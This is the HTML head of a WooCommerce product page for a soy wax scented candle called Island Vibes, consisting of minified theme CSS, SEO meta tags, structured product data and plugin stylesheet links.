.review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .progress{margin-bottom:12px}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}#reviews .media{margin-top:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block .image a{display:block;overflow:hidden;position:relative}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .rating{overflow:hidden;line-height:1}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .rating{display:none}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce .woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .related-products{margin-top:70px;text-align:center}@media (min-width:1200px){.single-product #pbr-masthead .container{width:1200px}}.woocommerce .review_form_wrapper{margin-bottom:40px}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0px;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0px;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce select{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666}.woocommerce select::-moz-placeholder{color:#999;opacity:1}.woocommerce select:-ms-input-placeholder{color:#999}.woocommerce select::-webkit-input-placeholder{color:#999}@media (min-width:991px){.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.user-account{font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:18px;color:#000000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}}.scrollup{bottom:100px!important;right:45px!important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product{padding:0px!important}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.cart_list{max-height:240px;overflow:auto}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.floating-button-wrapper{position:fixed;top:20%;right:0px;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:white;width:0}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0px 3px 14px;border:none;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;background:#3E99B5;color:white;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);writing-mode:vertical-lr;color:white;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:0.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:white}.white-popup-block{background:#FFF;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);-moz-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside button{width:100%;background-color:#3E99B5;color:white;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:normal;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:white}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0px 0px}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,0.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0px}.floating-button-right{right:auto;left:18%}}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}@media all and (max-width:900px){.white-popup-block{margin:0 auto!important}}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background){background-color:#F0FBFF}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-21988 .elementor-element.elementor-element-7c083900>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab",Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-21988 .elementor-element.elementor-element-512be305>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}@media (min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%}}</style>
	<meta name="description" content="Island scented candle made with soy wax featuring aromas of Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, &amp; Sugar. Shop- Glam Collection" />
	<link rel="canonical" href="https://halarosis.com/product/island-vibes-glam-collection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Island Vibes" />
	<meta property="og:description" content="Aromas: Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, &amp; Sugar    8.5 oz Candle with Room-filling, long-lasting Fragrance  Approx. up to 40 hrs of burn time  Lead-free Cotton Wicks  High- Quality Soy Wax made for an Even Burn  Free of Phthalates, Paraffins, &amp; Carcinogens  All Natural Soy Wax Candle  Cruelty-Free  Vegan Candle" />
	<meta property="og:url" content="https://halarosis.com/product/island-vibes-glam-collection/" />
	<meta property="og:site_name" content="Halárosis" />
	<meta property="article:modified_time" content="2025-04-28T20:20:30+00:00" />
	<meta property="og:image" content="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@halarosis" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://halarosis.com/product/island-vibes-glam-collection/","url":"https://halarosis.com/product/island-vibes-glam-collection/","name":"Island Scented Candle - Island Vibes - Safe & Non-Toxic","isPartOf":{"@id":"https://halarosis.com/#website"},"primaryImageOfPage":{"@id":"https://halarosis.com/product/island-vibes-glam-collection/#primaryimage"},"image":{"@id":"https://halarosis.com/product/island-vibes-glam-collection/#primaryimage"},"thumbnailUrl":"https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png","description":"Island scented candle made with soy wax featuring aromas of Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, & Sugar. Shop- Glam Collection","breadcrumb":{"@id":"https://halarosis.com/product/island-vibes-glam-collection/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://halarosis.com/product/island-vibes-glam-collection/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/product/island-vibes-glam-collection/#primaryimage","url":"https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png","contentUrl":"https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://halarosis.com/product/island-vibes-glam-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halarosis.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://halarosis.com/shop/"},{"@type":"ListItem","position":3,"name":"Island Vibes"}]},{"@type":"WebSite","@id":"https://halarosis.com/#website","url":"https://halarosis.com/","name":"Halárosis","description":"Non-Toxic Home Fragrance","publisher":{"@id":"https://halarosis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halarosis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halarosis.com/#organization","name":"Halárosis","url":"https://halarosis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/#/schema/logo/image/","url":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","contentUrl":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","width":1500,"height":600,"caption":"Halárosis"},"image":{"@id":"https://halarosis.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halarosis","https://twitter.com/halarosis","https://www.instagram.com/halarosis/"]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//js.driftt.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Feed" href="https://halarosis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Comments Feed" href="https://halarosis.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Halárosis &raquo; iCal Feed" href="https://halarosis.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Island Vibes Comments Feed" href="https://halarosis.com/product/island-vibes-glam-collection/feed/" />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
